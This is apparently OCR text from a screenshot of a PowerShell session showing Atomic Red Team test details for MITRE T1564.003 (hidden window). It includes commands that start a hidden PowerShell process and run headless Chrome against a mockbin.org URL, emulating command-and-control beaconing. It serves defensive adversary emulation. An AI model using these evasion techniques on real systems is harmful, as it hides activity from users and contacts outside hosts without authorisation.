 winboxpop
Administrator: Windows PowerShell
Command:
Start-Process #{powershell_command}
Command (with inputs):
Start-Process powershell.exe -WindowStyle hidden calc.exe
[!!!!!!!!END TEST!!!!!!!]
[********BEGIN TEST*******]
Technique: Hide Artifacts: Hidden Window T1564.003
Atomic Test Name: Headless Browser Accessing Mockbin
Atomic Test Number: 2
Atomic Test GUID: 0ad9ab92-c48c-4f08-9b20-9633277c4646
Description: The following Atomic Red Team test leverages the Chrome headless browser to access a mockbin site. Create your own Mockbin.org site and replace the B
kbin.org/bin/f6b9a876-a826-4ac0-83b8-639d6ad516ec/view. Reference: https://cert.gov.ua/article/5702579
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
start "" #{browser} --headless --disable-gpu https://mockbin.org/bin/#{bin_id}
Command (with inputs):
start "" chrome --headless --disable-gpu https://mockbin.org/bin/f6b9a876-a826-4ac0-83b8-639d6ad516ec
Cleanup Commands:
Command:
taskkill /im #{browser} /f
Command (with inputs):
taskkill /im chrome /f
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\Administrator>
PS C:\Users\Administrator> Invoke-AtomicTest T1564.003 -ShowDetails -TestNumbers
9:27 PM
10/5/2023